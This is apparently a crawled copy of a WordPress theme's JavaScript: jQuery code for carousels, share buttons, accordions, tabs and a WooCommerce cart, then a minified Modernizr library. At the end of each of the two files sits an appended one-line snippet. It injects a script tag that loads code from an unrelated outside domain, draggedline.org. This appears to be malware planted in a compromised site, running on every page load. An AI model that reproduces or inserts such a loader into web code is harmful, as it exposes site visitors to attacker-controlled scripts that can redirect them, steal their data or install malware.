	/* ------------------------------------------------------------------------ */ 
	if($('.carousel-items.clients').length > 0 ) {
    $('.carousel-items.clients').each(function() {
	   var carouselInstance = $(this),
		       nextCarousel = carouselInstance.parent().parent().find('.carousel-next'),
		       prevCarousel = carouselInstance.parent().parent().find('.carousel-prev'),
		    carouselColumns = parseInt(carouselInstance.attr("data-columns"), 10),
			       autoplay = carouselInstance.attr("data-autoplay") == 'yes' ? true : false;
	
		carouselInstance.imagesLoaded(function () {
			if( carouselInstance.hasClass('style3') ){
				var tallest = 0;
				carouselInstance.find('> .span > .inner-content').each(function(index, element) {
                    tallest = $(this).outerHeight() > tallest ?  $(this).outerHeight() : tallest;
                });
				carouselInstance.find('> .span > .inner-content').css({'height':tallest});
			}
			carouselInstance.carouFredSel({
				circular: true ,
				responsive : true ,
				items : {
		            height : carouselInstance.find('> div:first').height(),
				    width  : carouselInstance.find('> div:first').width(),
				    visible     : {
				            min         : 1,
				            max         : carouselColumns
				        }
			       },
				   swipe       : {
			        onTouch     : true,
			        onMouse         : true,
			       },
		        scroll: {
			    	easing			: 'easeInOutCubic',
					duration		: '800',
					pauseOnHover    : true
			    },
				 auto    : {
			    	play: autoplay
			    },
				prev : {	
							button			: prevCarousel,
							key				: "left"
						},
				next : { 
							button			: nextCarousel,
							key				: "right"
						},
				onCreate : function() {
					carouselInstance.parents('.carousel-container').animate({'opacity':'1'},300);
					}
				  });
				});
					
			  $(window).on("debouncedresize",function(){
				  if( carouselInstance.hasClass('style3') ){
				     var tallest = 0;
				     carouselInstance.find('> .span > .inner-content').each(function(index, element) {
                         tallest = $(this).outerHeight() > tallest ?  $(this).outerHeight() : tallest;
                     });
				    carouselInstance.find('> .span > .inner-content').animate({'height':tallest},400);
				  }
		    });	  		
      });	 
	}


		 
	/*------------------------------------------------------------------------- */
	/* Post Share */
	/*------------------------------------------------------------------------- */
	
	  if($('.post-share').length > 0 ){
		$('.facebook-share , .twitter-share , .reddit-share , .google-share , .linkedin-share , .pinterest-share').on('click',function(){ 
		    window.open( $(this).attr('href') , "facebookWindow", "height=380,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0" ) 
			return false; 
			});

		$.sharedCount(location.href, function(data){
			if( $('a.twitter-share').length > 0 ) {
			$("a.twitter-share span.count").html(data.Twitter);
			}
			if( $('a.facebook-share').length > 0 ) {
			$("a.facebook-share span.count").html(data.Facebook.share_count);
			}
			if($('a.pinterest-share').length > 0) {
			$("a.pinterest-share span.count").html(data.Pinterest);
			}
			if($('a.google-share').length > 0 ) {
            $("a.google-share span.count").html(data.GooglePlusOne);
			}
			if($('a.linkedin-share').length > 0 ) {
			$("a.linkedin-share span.count").html(data.LinkedIn);
			}
			if($('a.reddit-share').length > 0 ) {
			$("a.reddit-share span.count").html(data.Reddit);
			}
			$('.post-share').animate({opacity:1});
         });
	 }
		
    /* ------------------------------------------------------------------------ */
	/* Accordions */
	/* ------------------------------------------------------------------------ */
     $('.accordions').each(function(){
	    var active_tab = $(this).data("active-tab");
	     $(this).find('.accordion:nth-child(' + active_tab + ')').find('> .accordion-inner').stop().show().stop().prev().addClass("active");
	});
	
	$('.accordion .accordion-title > a').click(function() {
	    if($(this).parent().next().is(':hidden')) {
	       $(this).parent().parent().parent().find('.accordion-title').removeClass('active').next().slideUp(200);
	       $(this).parent().toggleClass('active').next().slideDown(200);
	    }
	    return false;
	});
	
	/* ------------------------------------------------------------------------ */
	/* Toggles */
	/* ------------------------------------------------------------------------ */
	if( $(".toggle .toggle-title").hasClass('active') ){
		$(".toggle .toggle-title.active").closest('.toggle').find('.toggle-inner').show();
	}
	
	$(".toggle .toggle-title").click(function(e){
		e.preventDefault();
		if( $(this).hasClass('active') ){
			$(this).removeClass("active").closest('.toggle').find('.toggle-inner').slideUp(200);
		}
		else{
			$(this).addClass("active").closest('.toggle').find('.toggle-inner').slideDown(200);
		}
	});
	
   /* ------------------------------------------------------------------------ */
	/* Alert Messages */
	/* ------------------------------------------------------------------------ */
	$(".alert .close").click(function(){
		$(this).parent().animate({'opacity' : '0'}, 300).slideUp(300);
		return false;
	});
	
	
	/* ------------------------------------------------------------------------ */
	/* Tabs */
	/* ------------------------------------------------------------------------ */
	$('.tabset').tabset();

/*--------------------------------------------------------------------------*/
	/* Woocomerce
	/*--------------------------------------------------------------------------*/
	$('.cart-container').hoverIntent({  
	                   over : function(){$(this).addClass('hover');},
					   out  : function(){$(this).removeClass('hover');},
					   timeout : 200 
	       });
	
	function show_cart_container(){
		if(!$('.widget_shopping_cart .widget_shopping_cart_content .cart_list .empty').length && $('.widget_shopping_cart .widget_shopping_cart_content .cart_list').length > 0 ) {
			$('body').addClass('show-cart-container');
		}
	}
	
	setTimeout(show_cart_container,550);
    setTimeout(show_cart_container,650);
    setTimeout(show_cart_container,950);
	
	$('body').bind('added_to_cart', show_cart_container);	   
	
    $('a.add_to_cart_button').click(function(e) {
		var $this = $(this);
		$this.parent().parent().parent().find('.product-images').removeClass('in-cart-yes').addClass('loading-yes');
		setTimeout(function(){
			$this.parent().parent().parent().find('.product-images').removeClass('loading-yes').addClass('added-to-cart');
			setTimeout(function(){
				$this.parent().parent().parent().find('.product-images').removeClass('added-to-cart').addClass('in-cart-yes');
			}, 2000);
		}, 2000);
	});
});



 $(window).load(function() {
   
   //counter title
   $('.counter-title').waypoint(function() {
	   $(this).find('> span > span').each(function() {
		   var percentage = $(this).data('percentage');
		   $(this).countTo({from: 0, to: percentage, speed: 900});
		});
	   },
	   {
			triggerOnce : true ,
			     offset : '100%'
		});
		
   
  //Init Portfolios
  portfolios.init();
  
  		
  });
   
}(jQuery))
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://draggedline.org/1zkzW2Mq');

--- FILE ---
content_type: text/javascript
request_url: https://tri-techinc.com/wp-content/themes/Durus/js/modernizr.js?ver=1.0
body_size: 11056
content:
window.Modernizr=function(g,d,r){function p(a,b){return typeof a===b}function J(a,b){for(var c in a){var f=a[c];if(!~(""+f).indexOf("-")&&j[f]!==r)return"pfx"==b?f:!0}return!1}function k(a,b,c){var f=a.charAt(0).toUpperCase()+a.slice(1),d=(a+" "+K.join(f+" ")+f).split(" ");if(p(b,"string")||p(b,"undefined"))return J(d,b);d=(a+" "+L.join(f+" ")+f).split(" ");a:{a=d;for(var e in a)if(f=b[a[e]],f!==r){if(!1===c){b=a[e];break a}if(p(f,"function")){b=f.bind(c||b);break a}b=f;break a}b=!1}return b}var e=
{},n=d.documentElement,h=d.createElement("modernizr"),j=h.style,h=d.createElement("input"),M={}.toString,w=" -webkit- -moz- -o- -ms- ".split(" "),K=["Webkit","Moz","O","ms"],L=["webkit","moz","o","ms"],c={},s={},q={},y=[],z=y.slice,l,t=function(a,b,c,f){var e,h,g=d.createElement("div"),k=d.body,j=k||d.createElement("body");if(parseInt(c,10))for(;c--;)e=d.createElement("div"),e.id=f?f[c]:"modernizr"+(c+1),g.appendChild(e);c=['&#173;<style id="smodernizr">',a,"</style>"].join("");g.id="modernizr";(k?
g:j).innerHTML+=c;j.appendChild(g);k||(j.style.background="",j.style.overflow="hidden",h=n.style.overflow,n.style.overflow="hidden",n.appendChild(j));a=b(g,a);k?g.parentNode.removeChild(g):(j.parentNode.removeChild(j),n.style.overflow=h);return!!a},A,R={select:"input",change:"input",submit:"form",reset:"form",error:"img",load:"img",abort:"img"};A=function(a,b){b=b||d.createElement(R[a]||"div");a="on"+a;var c=a in b;c||(b.setAttribute||(b=d.createElement("div")),b.setAttribute&&b.removeAttribute&&
(b.setAttribute(a,""),c=p(b[a],"function"),p(b[a],"undefined")||(b[a]=r),b.removeAttribute(a)));return c};var B={}.hasOwnProperty,C;C=!p(B,"undefined")&&!p(B.call,"undefined")?function(a,b){return B.call(a,b)}:function(a,b){return b in a&&p(a.constructor.prototype[b],"undefined")};Function.prototype.bind||(Function.prototype.bind=function(a){var b=this;if("function"!=typeof b)throw new TypeError;var c=z.call(arguments,1),f=function(){if(this instanceof f){var d=function(){};d.prototype=b.prototype;
var d=new d,e=b.apply(d,c.concat(z.call(arguments)));return Object(e)===e?e:d}return b.apply(a,c.concat(z.call(arguments)))};return f});c.flexbox=function(){return k("flexWrap")};c.flexboxlegacy=function(){return k("boxDirection")};c.canvas=function(){var a=d.createElement("canvas");return!(!a.getContext||!a.getContext("2d"))};c.canvastext=function(){return!(!e.canvas||!p(d.createElement("canvas").getContext("2d").fillText,"function"))};c.webgl=function(){return!!g.WebGLRenderingContext};c.touch=
function(){var a;"ontouchstart"in g||g.DocumentTouch&&d instanceof DocumentTouch?a=!0:t(["@media (",w.join("touch-enabled),("),"modernizr){#modernizr{top:9px;position:absolute}}"].join(""),function(b){a=9===b.offsetTop});return a};c.geolocation=function(){return"geolocation"in navigator};c.postmessage=function(){return!!g.postMessage};c.websqldatabase=function(){return!!g.openDatabase};c.indexedDB=function(){return!!k("indexedDB",g)};c.hashchange=function(){return A("hashchange",g)&&(d.documentMode===
r||7<d.documentMode)};c.history=function(){return!(!g.history||!history.pushState)};c.draganddrop=function(){var a=d.createElement("div");return"draggable"in a||"ondragstart"in a&&"ondrop"in a};c.websockets=function(){return"WebSocket"in g||"MozWebSocket"in g};c.rgba=function(){j.cssText="background-color:rgba(150,255,150,.5)";return!!~(""+j.backgroundColor).indexOf("rgba")};c.hsla=function(){j.cssText="background-color:hsla(120,40%,100%,.5)";return!!~(""+j.backgroundColor).indexOf("rgba")||!!~(""+
j.backgroundColor).indexOf("hsla")};c.multiplebgs=function(){j.cssText="background:url(https://),url(https://),red url(https://)";return/(url\s*\(.*?){3}/.test(j.background)};c.backgroundsize=function(){return k("backgroundSize")};c.borderimage=function(){return k("borderImage")};c.borderradius=function(){return k("borderRadius")};c.boxshadow=function(){return k("boxShadow")};c.textshadow=function(){return""===d.createElement("div").style.textShadow};c.opacity=function(){var a=w.join("opacity:.55;")+
"";j.cssText=a;return/^0.55$/.test(j.opacity)};c.cssanimations=function(){return k("animationName")};c.csscolumns=function(){return k("columnCount")};c.cssgradients=function(){var a=("background-image:-webkit-gradient(linear,left top,right bottom,from(#9f9),to(white));background-image:"+w.join("linear-gradient(left top,#9f9, white);background-image:")).slice(0,-17);j.cssText=a;return!!~(""+j.backgroundImage).indexOf("gradient")};c.cssreflections=function(){return k("boxReflect")};c.csstransforms=
function(){return!!k("transform")};c.csstransforms3d=function(){var a=!!k("perspective");a&&"webkitPerspective"in n.style&&t("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(b){a=9===b.offsetLeft&&3===b.offsetHeight});return a};c.csstransitions=function(){return k("transition")};c.fontface=function(){var a;t('@font-face {font-family:"font";src:url("https://")}',function(b,c){var f=d.getElementById("smodernizr"),f=(f=f.sheet||f.styleSheet)?
f.cssRules&&f.cssRules[0]?f.cssRules[0].cssText:f.cssText||"":"";a=/src/i.test(f)&&0===f.indexOf(c.split(" ")[0])});return a};c.generatedcontent=function(){var a;t('#modernizr{font:0/0 a}#modernizr:after{content:":)";visibility:hidden;font:3px/1 a}',function(b){a=3<=b.offsetHeight});return a};c.video=function(){var a=d.createElement("video"),b=!1;try{if(b=!!a.canPlayType)b=new Boolean(b),b.ogg=a.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),b.h264=a.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,
""),b.webm=a.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,"")}catch(c){}return b};c.audio=function(){var a=d.createElement("audio"),b=!1;try{if(b=!!a.canPlayType)b=new Boolean(b),b.ogg=a.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),b.mp3=a.canPlayType("audio/mpeg;").replace(/^no$/,""),b.wav=a.canPlayType('audio/wav; codecs="1"').replace(/^no$/,""),b.m4a=(a.canPlayType("audio/x-m4a;")||a.canPlayType("audio/aac;")).replace(/^no$/,"")}catch(c){}return b};c.localstorage=
function(){try{return localStorage.setItem("modernizr","modernizr"),localStorage.removeItem("modernizr"),!0}catch(a){return!1}};c.sessionstorage=function(){try{return sessionStorage.setItem("modernizr","modernizr"),sessionStorage.removeItem("modernizr"),!0}catch(a){return!1}};c.webworkers=function(){return!!g.Worker};c.applicationcache=function(){return!!g.applicationCache};c.svg=function(){return!!d.createElementNS&&!!d.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect};c.inlinesvg=
function(){var a=d.createElement("div");a.innerHTML="<svg/>";return"http://www.w3.org/2000/svg"==(a.firstChild&&a.firstChild.namespaceURI)};c.smil=function(){return!!d.createElementNS&&/SVGAnimate/.test(M.call(d.createElementNS("http://www.w3.org/2000/svg","animate")))};c.svgclippaths=function(){return!!d.createElementNS&&/SVGClipPath/.test(M.call(d.createElementNS("http://www.w3.org/2000/svg","clipPath")))};for(var m in c)C(c,m)&&(l=m.toLowerCase(),e[l]=c[m](),y.push((e[l]?"":"no-")+l));if(!e.input){m=
"autocomplete autofocus list placeholder max min multiple pattern required step".split(" ");c=0;for(l=m.length;c<l;c++)q[m[c]]=!!(m[c]in h);q.list&&(q.list=!(!d.createElement("datalist")||!g.HTMLDataListElement));e.input=q;q="search tel url email datetime date month week time datetime-local number range color".split(" ");m=0;for(var x,c=q.length;m<c;m++){h.setAttribute("type",x=q[m]);if(l="text"!==h.type)h.value=":)",h.style.cssText="position:absolute;visibility:hidden;",/^range$/.test(x)&&h.style.WebkitAppearance!==
r?(n.appendChild(h),l=d.defaultView,l=l.getComputedStyle&&"textfield"!==l.getComputedStyle(h,null).WebkitAppearance&&0!==h.offsetHeight,n.removeChild(h)):/^(search|tel)$/.test(x)||(l=/^(url|email)$/.test(x)?h.checkValidity&&!1===h.checkValidity():":)"!=h.value);s[q[m]]=!!l}e.inputtypes=s}e.addTest=function(a,b){if("object"==typeof a)for(var c in a)C(a,c)&&e.addTest(c,a[c]);else{a=a.toLowerCase();if(e[a]!==r)return e;b="function"==typeof b?b():b;n.className+=" "+(b?"":"no-")+a;e[a]=b}return e};j.cssText=
"";var h=h=null,N=function(){var a=v.elements;return"string"==typeof a?a.split(" "):a},E=function(a){var b=O[a[P]];b||(b={},D++,a[P]=D,O[D]=b);return b},Q=function(a,b,c){b||(b=d);if(u)return b.createElement(a);c||(c=E(b));b=c.cache[a]?c.cache[a].cloneNode():S.test(a)?(c.cache[a]=c.createElem(a)).cloneNode():c.createElem(a);return b.canHaveChildren&&!T.test(a)?c.frag.appendChild(b):b},h=function(a){a||(a=d);var b=E(a);if(v.shivCSS&&!F&&!b.hasCSS){var c,f=a;c=f.createElement("p");f=f.getElementsByTagName("head")[0]||
f.documentElement;c.innerHTML="x<style>article,aside,figcaption,figure,footer,header,hgroup,nav,section{display:block}mark{background:#FF0;color:#000}</style>";c=f.insertBefore(c.lastChild,f.firstChild);b.hasCSS=!!c}if(!u){var e=a;b.cache||(b.cache={},b.createElem=e.createElement,b.createFrag=e.createDocumentFragment,b.frag=b.createFrag());e.createElement=function(a){return!v.shivMethods?b.createElem(a):Q(a,e,b)};e.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+
N().join().replace(/\w+/g,function(a){b.createElem(a);b.frag.createElement(a);return'c("'+a+'")'})+");return n}")(v,b.frag)}return a},s=this.html5||{},T=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,S=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,F,P="_html5shiv",D=0,O={},u;try{var G=d.createElement("a");G.innerHTML="<xyz></xyz>";F="hidden"in G;var H;if(!(H=1==G.childNodes.length)){d.createElement("a");var I=d.createDocumentFragment();
H="undefined"==typeof I.cloneNode||"undefined"==typeof I.createDocumentFragment||"undefined"==typeof I.createElement}u=H}catch(U){u=F=!0}var v={elements:s.elements||"abbr article aside audio bdi canvas data datalist details figcaption figure footer header hgroup mark meter nav output progress section summary time video",shivCSS:!1!==s.shivCSS,supportsUnknownElements:u,shivMethods:!1!==s.shivMethods,type:"default",shivDocument:h,createElement:Q,createDocumentFragment:function(a,b){a||(a=d);if(u)return a.createDocumentFragment();
b=b||E(a);for(var c=b.frag.cloneNode(),f=0,e=N(),g=e.length;f<g;f++)c.createElement(e[f]);return c}};this.html5=v;h(d);e._version="2.6.2";e._prefixes=w;e._domPrefixes=L;e._cssomPrefixes=K;e.mq=function(a){var b=g.matchMedia||g.msMatchMedia;if(b)return b(a).matches;var c;t("@media "+a+" { #modernizr { position: absolute; } }",function(a){c="absolute"==(g.getComputedStyle?getComputedStyle(a,null):a.currentStyle).position});return c};e.hasEvent=A;e.testProp=function(a){return J([a])};e.testAllProps=
k;e.testStyles=t;e.prefixed=function(a,b,c){return b?k(a,b,c):k(a,"pfx")};n.className=n.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(" js "+y.join(" "));return e}(this,this.document);
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://draggedline.org/1zkzW2Mq');